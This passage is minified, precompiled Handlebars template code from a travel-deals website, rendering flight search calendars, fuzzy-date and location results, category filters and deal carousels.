4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                